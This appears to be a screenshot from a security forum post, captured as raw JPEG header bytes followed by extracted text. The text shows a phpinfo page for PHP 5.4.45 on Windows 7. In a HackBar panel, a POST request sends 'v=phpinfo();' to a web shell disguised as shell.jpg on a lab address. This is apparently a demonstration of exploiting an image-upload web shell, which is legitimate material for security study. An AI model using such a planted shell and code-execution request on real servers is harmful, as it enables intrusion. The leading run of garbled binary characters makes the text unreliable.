 ÿØÿà□JFIF□□□□ÿÛC □□□□□ □□□□ □□□□□ □□□□□□#□%$"□"!&+7/&)4)!"0A149;>>>%.DIC;ÿÛC□ □□□ □□□□□;("(;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;ÿþK
just do it
PHP Version 5.4.45
php
System Windows NT NDSEC-PC 6.1 build 7601 (Windows 7 Enterprise Edition Service Pack 1)
i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Elements Console Sources Performance Network Application Memory Lighthouse HackBar HackBar EditThisCookie HackTools AdBlock
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://10.10.10.134/Images/default/shell.jpg
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
v=phpinfo();
先知社区